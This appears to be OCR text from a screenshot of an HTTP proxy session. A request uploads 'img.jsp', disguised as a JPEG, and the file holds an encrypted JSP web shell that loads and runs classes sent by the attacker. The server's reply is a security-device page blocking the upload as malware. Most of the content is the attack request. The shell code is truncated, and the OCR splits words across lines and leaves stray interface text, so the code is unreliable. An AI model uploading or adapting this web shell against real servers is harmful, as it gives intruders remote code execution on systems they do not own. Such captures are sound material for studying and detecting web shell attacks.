 Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYpH33TtBP8gdCIRH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryYpH33TtBP8gdCIRH
Content-Disposition: form-data; name="file"; filename="img.jsp"
Content-Type: image/jpeg
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!cla
ss U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("
pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.
putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readL
? < + > Type a search term 0 matches
HTTP/1.1 403 Forbidden
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Security-Policy: frame-ancestors
Content-Type: text/html; charset="utf-8"
Content-Length: 1131
Connection: Close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"><style
type="text/css">html,body{height:100%;padding:0;margin:0;
}.oc{display:table;width:100%;height:100%;}.ic{display:
table-cell;vertical-align:middle;height:100%;}div.msg{d
isplay:block;border:1px solid
#30c;padding:0;width:500px;font-family:helvetica,sans-se
rif;margin:10px
auto;}h1{font-weight:bold;color:#fff;font-size:14px;mar
gin:0;padding:2px;text-align:center;background:
#30c;}p{font-size:12px;margin:15px
auto;width:75%;font-family:helvetica,sans-serif;text-al
ign:left;}</style><title>高危安全报警!!</title></head><body>
<div class="oc"><div class="ic"><div
class="msg"><h1>高危安全报警!!</h1>
您所传输的文件 "img.jsp" 感染病毒 "Malware_Generic.P0"
，传输被阻断。
? < + > Type a search term 0 matches
Done
1,377 bytes | 17 millis